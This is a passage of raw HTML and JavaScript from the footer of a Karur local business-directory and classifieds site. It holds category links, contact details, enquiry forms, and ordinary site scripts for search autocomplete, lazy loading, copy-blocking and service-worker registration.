																							<span> <a style="color:#636363;" href="https://karurads.in/karur/E-commerce-service" title="E-commerce service in karur">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Online-share-trading-center" title="Online share trading center in karur">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Music-Academy" title="Music Academy in karur">Music Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Education-center" title="Education center in karur">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Museum" title="Museum in karur">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/online-learning" title="Online learning in karur">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Orthopedic-clinic" title="Orthopedic clinic in karur">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Orthopedic-surgeon" title="Orthopedic surgeon in karur">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Brain-training" title="Brain training in karur">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/kids-schools" title="Kids schools in karur">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Coaching-center" title="Coaching center in karur">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Internet-marketing-service" title="Internet marketing service in karur">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/webhosting" title="Webhosting in karur">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Special-education-school" title="Special education school in karur">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Blind-school" title="Blind school in karur">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/seo-digital-marketing" title="Seo digital marketing in karur">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in karur">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Marketing-Consulting" title="Marketing Consulting in karur">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Sales-and-Service" title="Computer Sales and Service in karur">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mobile-sales-and-Service" title="Mobile sales and Service in karur">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in karur">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Graphic-Designer" title="Graphic Designer in karur">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Website-Designer" title="Website Designer in karur">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Robotics" title="Robotics in karur">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Vehicle-Tracking" title="Vehicle Tracking in karur">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Legal-Services" title="Legal Services in karur">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chartered-accountant" title="Chartered accountant in karur">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Business-management-consultant" title="Business management consultant in karur">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tax-consultant" title="Tax consultant in karur">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Corporate-office" title="Corporate office in karur">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tax-preparation-service" title="Tax preparation service in karur">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Accounting-firm" title="Accounting firm in karur">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/organization" title="Organization in karur">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Foundation" title="Foundation in karur">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Non-governmental-organization" title="Non-governmental organization in karur">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Non-profit-organization" title="Non-profit organization in karur">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Social-services-organization" title="Social services organization in karur">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Students-support-association" title="Students support association in karur">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Spiritist-center" title="Spiritist center in karur">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Exporter" title="Exporter in karur">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Iron-and-steel-store" title="Iron and steel store in karur">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/International-trade-consultant" title="International trade consultant in karur">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-products-supplier" title="Food products supplier in karur">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/E-commerce" title="E-commerce in karur">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Acupuncture-clinic" title="Acupuncture clinic in karur">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical-clinic" title="Medical clinic in karur">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/realtor" title="Realtor in karur">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/variety-store" title="Variety store in karur">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/grocery-shop" title="Grocery shop in karur">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Grocery-Store" title="Grocery Store in karur">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Appliance-store" title="Appliance store in karur">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/sweet-shop" title="Sweet shop in karur">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/agrochemicals-supplier" title="Agrochemicals supplier in karur">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Appliance-service" title="Appliance service in karur">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Glass-&-mirror-shop" title="Glass & mirror shop in karur">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Charity" title="Charity in karur">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/social-welfare-center" title="Social welfare center in karur">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Machine--shop" title="Machine  shop in karur">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Database-management" title="Database management in karur">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Police-department" title="Police department in karur">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Serviced-Accommodation" title="Serviced Accommodation in karur">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Petrol-Pump" title="Petrol Pump in karur">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dermatologist" title="Dermatologist in karur">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Skin-care-clinic" title="Skin care clinic in karur">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Working-womens-hostel" title="Working womens hostel in karur">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Girls-hostel" title="Girls hostel in karur">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/boys-hostel" title="Boys hostel in karur">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hostel" title="Hostel in karur">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mobile-phone-repair-shop" title="Mobile phone repair shop in karur">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Eye-care-center" title="Eye care center in karur">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sewing-and-Embroidery" title="Sewing and Embroidery in karur">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Banner-store" title="Banner store in karur">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Oil-Wholesaler" title="Oil Wholesaler in karur">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Egg-supplier" title="Egg supplier in karur">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bridge" title="Bridge in karur">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tire-shop" title="Tire shop in karur">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Battery" title="Battery in karur">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tractor" title="Tractor in karur">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bag" title="Bag in karur">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cleaning-services" title="Cleaning services in karur">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Typewriting-Institute" title="Typewriting Institute in karur">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Historical-place" title="Historical place in karur">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Polytechnic-College" title="Polytechnic College in karur">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Television-Station" title="Television Station in karur">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cable-Company" title="Cable Company in karur">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tattoo-shop" title="Tattoo shop in karur">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Auditorium" title="Auditorium in karur">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Overseas-Education" title="Overseas Education in karur">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Event-Organisers" title="Event Organisers in karur">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Entrance-Exam-Coaching" title="Entrance Exam Coaching in karur">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Post-Office" title="Post Office in karur">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Back-office" title="Back office in karur">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Vehicles-and-Parts" title="Vehicles and Parts in karur">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Toys-and-Games" title="Toys and Games in karur">Toys and Games</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Religious-and-Ceremonial" title="Religious and Ceremonial in karur">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Office-Supplies" title="Office Supplies in karur">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mature" title="Mature in karur">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-and-Garden" title="Home and Garden in karur">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Beverages-Tobacco" title="Food Beverages Tobacco in karur">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Help-Service-Agency" title="Home Help Service Agency in karur">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Religious-goods-store" title="Religious goods store in karur">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Fertility-clinic" title="Fertility clinic in karur">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Association-or-organization" title="Association or organization in karur">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electrical-supply-store" title="Electrical supply store in karur">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Paint-store" title="Paint store in karur">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Juice-shop" title="Juice shop in karur">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Make-Up-Artist" title="Make Up Artist in karur">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Student-housing-center" title="Student housing center in karur">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Student-dormitory" title="Student dormitory in karur">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Alternative-medicine-practitioner" title="Alternative medicine practitioner in karur">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ayurvedic-clinic" title="Ayurvedic clinic in karur">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Business-Networking-Company" title="Business Networking Company in karur">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agricultural-Seed-Store" title="Agricultural Seed Store in karur">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in karur">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in karur">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agricultural-service-supply-agency" title="Agricultural service supply agency in karur">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Siddha" title="Siddha in karur">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/CBSE-School" title="CBSE School in karur">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Appliances" title="Home Appliances in karur">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/nutraceuticals" title="Nutraceuticals in karur">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Embroidery-Work" title="Embroidery Work in karur">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in karur">3D Baby Casting & Breast Milk Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Building-Demolition-Works" title="Building Demolition Works in karur">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Summer-Camp" title="Summer Camp in karur">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Learning-center" title="Learning center in karur">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Awards" title="Awards in karur">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bharathanatyam" title="Bharathanatyam in karur">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-decors" title="Home decors in karur">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rudraksha" title="Rudraksha in karur">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in karur">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mosque" title="Mosque in karur">Mosque</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://karurads.in/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://karurads.in/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://karurads.in/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://karurads.in/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://karurads.in/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/karurclassifieds" title="karur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/karurads/?hl=en" title="karur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/karurads" title="karur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/karur" title="karur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="karur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="karur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/karurads" title="karur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>5</li>
																											<li>4</li>
																											<li>1</li>
																											<li>5</li>
																											<li>7</li>
																											<li>1</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d125343.2503989286!2d77.9855557097553!3d10.965140584852168!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3baa2f072495398f%3A0x947cfc7a1f7d9f1b!2sKarur%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1710322349891!5m2!1sen!2sin" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-19" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://karurads.in/assets/js/angular.min.js"></script>
		<script defer  src="https://karurads.in/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://karurads.in/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://karurads.in/assets/js/image_carousel.js"></script>
		<script  defer  src="https://karurads.in/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://karurads.in/assets/js/scroller.js?Monday 19th of January 2026 04:30:31 AM"></script>
		<script  defer  src="https://karurads.in/assets/js/iconscroller.js?Monday 19th of January 2026 04:30:31 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://karurads.in/assets/js/custom.js?Monday 19th of January 2026 04:30:31 AM"></script>
		<script type="text/javascript" src="https://karurads.in/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://karurads.in/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://karurads.in/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://karurads.in/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://karurads.in/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://karurads.in/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
